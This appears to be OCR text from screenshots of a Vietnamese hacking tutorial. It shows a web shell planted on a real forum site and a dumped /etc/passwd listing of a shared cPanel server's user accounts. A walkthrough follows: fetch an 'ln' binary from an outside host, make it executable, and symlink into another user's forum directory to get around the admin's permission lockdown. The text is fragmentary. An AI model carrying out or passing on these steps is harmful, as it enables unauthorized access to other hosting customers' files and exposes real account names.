 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://dcclub.org/4rum/skin/x.txt
Yahoo
Gamma Web Shell
http://dcclub.or
Document - WordPad
File Edit View Insert Format Help
Arial 10 Western
1 2 3 4 5 7
ducphuon:x:32076:32078::/home2/ducphuon:/usr/l
netviet2:x:32077:32079::/home2/netviet2:/usr/l
condaois:x:32078:32080::/home2/condaois:/usr/l
kcpro:x:32079:32081::/home2/kcpro:/usr/local/c
hoidapco:x:32080:32082::/home2/hoidapco:/usr/l
gdttcom:x:32082:32084::/home2/gdttcom:/usr/loc
thpthtm:x:32083:32085::/home2/thpthtm:/usr/loc
luuducdo:x:32084:32086::/home2/luuducdo:/usr/l
vietyen1:x:32085:32087::/home2/vietyen1:/usr/l
ba60teen:x:32086:32088::/home2/ba60teen:/usr/l
leloiq3:x:32087:32089::/home2/leloiq3:/usr/loc
detlen:x:32088:32090::/home2/detlen:/usr/local
muoic2:x:32089:32091::/home2/muoic2:/usr/local
svthaing:x:32090:32092::/home2/svthaing:/usr/l
nn7xinfo:x:32091:32093::/home2/nn7xinfo:/usr/l
vechai:x:32092:32094::/home2/vechai:/usr/local
phuongba:x:32093:32095::/home2/phuongba:/usr/l
trungan:x:32094:32096::/home2/trungan:/usr/loc
share4vn:x:32095:32097::/home2/share4vn:/usr/l
vietdung:x:32096:32098::/home2/vietdung:/usr/l
haunghia:x:32097:32099::/home2/haunghia:/usr/l
saobangv:x:32098:32100::/home2/saobangv:/usr/l
chipsiro:x:32099:32101::/home2/chipsiro:/usr/l
thientha:x:32100:32102::/home2/thientha:/usr/l
koollist:x:32101:32103::/home2/koollist:/usr/l
hunglq:x:32102:32104::/home2/hunglq:/usr/local
mobir:x:32103:32105::/home2/mobir:/usr/local/c
lienketn:x:32104:32106::/home2/lienketn:/usr/l
infowebs:x:32105:32107::/home2/infowebs:/usr/l
loinhang:x:32106:32108::/home2/loinhang:/usr/l
phpcodev:x:32107:32109::/home2/phpcodev:/usr/l
sanchoik:x:32108:32110::/home2/sanchoik:/usr/l
sms365:x:32109:32111::/home2/sms365:/usr/local
comixvn:x:32110:32112::/home2/comixvn:/usr/local/cpanel/bin/noshell
danvip24:x:32111:32113::/home2/danvip24:/usr/local/cpanel/bin/noshell
mothaiba:x:32112:32114::/home2/mothaiba:/usr/local/cpanel/bin/noshell
nhadautu:x:32113:32115::/home2/nhadautu:/usr/local/cpanel/bin/noshell
tainnuoc:x:32114:32116::/home2/tainnuoc:/usr/local/cpanel/bin/noshell
Dạo 1 vòng:
-rwx------ 1 root root 29872 May 24 2008 ln
đây là cách họ đã làm. họ chmod lại file ln trong /bin/ để user khác ko đủ quyền thực thi.
vậy chúng ta làm gì? +_+ đến đây thì câu trả lời thật ngớ ngẩn nhưng dễ đến....vô lý:
upload 1 file ln mà bạn lụm dc từ cái server nào mà nó ko chmod khùng như thế(tức bạn đủ
quyền tiếp cập ln), copy cái file đó ra, up lên đâu đó.
ở đây tui xin upload lên http://4storage.net/ln
chọn 1 thư mục để test nhá ;)) symlink lung tung nhìn rối
xui
hum qua down rùi quên xóa :D
chmod cho nó có quyền chạy
symlink nào :D
băng chéo, hết error nhá pé tèn ten.
sẵn tiện xác định lại cái path /home2/phpcodev/public_html/forum/
băn
For Help, press F1
Find: phpcode Next Previous Highlight all Match case
Done
3 Yahoo! ... Mozilla Firefox Downloads 2 Notepad H:\web\xam... Document - ... Flashing 100% 9:27 AM